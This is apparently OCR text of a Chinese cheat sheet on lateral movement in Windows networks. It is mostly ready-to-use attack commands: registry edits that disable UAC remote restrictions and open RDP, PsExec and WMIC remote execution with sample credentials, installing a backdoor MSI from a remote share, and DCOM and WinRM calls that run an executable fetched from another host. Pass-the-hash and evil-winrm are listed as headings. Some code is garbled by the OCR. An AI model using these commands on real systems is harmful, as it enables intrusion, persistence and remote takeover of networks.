 内网横向
横向文件传输
IPC$网络共享
SMB服务器
impackt项目smbserve
修改注册表起SMB
ps1开SMB
Windows本地工具利用
Certutil
BITSAdmin
PowerShell WebClient
计划任务
schtasks计划任务常规创建利用流程
UNC路径加载执行(无文件落地)
利用系统服务
sc创建远程服务
SCShell(无文件落地)
Regsvr32执行外部SCT文件上线
UAC Remot Restrictions
reg add HKLM\SOFTWARE\Microsoft\
Windows\CurrentVersion\Policies\System /
v LocalAccountTokenFilterPolicy /t REG_
DWORD /d 1 /f
远程桌面利用
远程桌面开启三步走
reg add "HKLM\SYSTEM\CurrentControlset\
Control\Terminal Server" /v
fDenyTSConnections /t REG_DWORD /d 0 /
f
reg add "HKLM\SYSTEM\CurrentControlSet\
Control\Terminal Server\WinStations\RDP-
Tcp" /v UserAuthentication /t REG_
DWORD /d 0
netsh advfirewall firewall add rule name="
Remote Desktop" protocol=TCP dir=in
localport=3389 action=allow
WMI远程开启
wmic /Node:10.10.10.22 /User:
Administrator /PassWord:P@SSw0rd!
RDTOGGLE WHERE ServerName='Web-2'
call SetAllowConnections 1
RDP Hijacking(会话劫持)
SharpRDP
https://github.com/0xthirteen/SharpRDP
PsExec远程控制
PsExec.exe -accepteula \\10.10.10.22 -u
Administrator -p P@ssW0rd! -s cmd.exe
WMI利用
常规利用
远程查询进程信息
WMIC /node:192.168.0.106 /user:
Administrator /password:P@ssW0rd!
process list brief
创建远程进程(调用win32_Process方法在远程
主机上创建进程)(无回显)
WMIC /node:192.168.0.106 /user:
Administrator /password:P@ssW0rd!
process call create "cmd.exe /c ipconfig >
C:\result_ipconfig.txt"
远程安装MSI文件(后门)(调用Win32_Product.
Install方法)
WMIC /node:192.168.0.106 /user:
Administrator /password:P@ssW0rd!
product call install PackageLocation="\\192.
168.0.108\lbwnb\bind_tcp4567.msi"
Impacket项目WMIEXEC
python3 wmiexec.py Administrator:P@
ssW0rd!@10.10.10.22
Invoke-WmiCommand
WMI事件订阅
PowerShell手动利用WMI事件订阅
Sharp-WMIEvent ps1脚本事件订阅
DCOM利用
MMC20.Application
$COM = [activator]==CreateInstance([
type]==GetTypeFromProgID("MMC20.
Application","192.168.0.106"))
$com.Document.ActiveView.
ExecuteShellCommand('cmd.exe',$null,"/
c \\192.168.0.108\lbwnb\0.108.9876.exe","
Minimized")
ShellWindows
$COM = [activator]==CreateInstance([
type]==GetTypeFromCLSID("9ba05972-
f6a8-11cf-a442-00a0c90a8f39","192.168.0.
106"))
$com.item().Document.Application.
ShellExecute('cmd.exe',"/c \\192.168.0.108\
lbwnb\0.108.9876.exe","C:\Windows\
System32",$null,0)
ShellBrowserWindow
$COM = [activator]==CreateInstance([
type]==GetTypeFromCLSID("c08afd90-f2a1-
11d1-8455-00a0c91f3880","192.168.0.104"))
$com.Document.Application.ShellExecute('
cmd.exe',"/c \\192.168.0.108\lbwnb\0.108.
9876.exe","C:\Windows\System32",$null,0)
WinRM
Winrs
winrs -r:http://10.10.10.22:5985 -u:
Administrator -p:P@ssW0rd! "cmd"
Winrm.cmd
winrm invoke create wmicimv2/win32_
process -SkipCAcheck -skipCNcheck @{
commandline="notepad.exe"} -r:http://192.
168.0.104:5985 -u:Administrator -p:P@
ssW0rd!
Powershell下的WinRM利用
Evil-Winrm
https://github.com/Hackplayers/evil-winrm
哈希传递
Mimikatz PTH
impacket项目 PTH
PTH实现远程桌面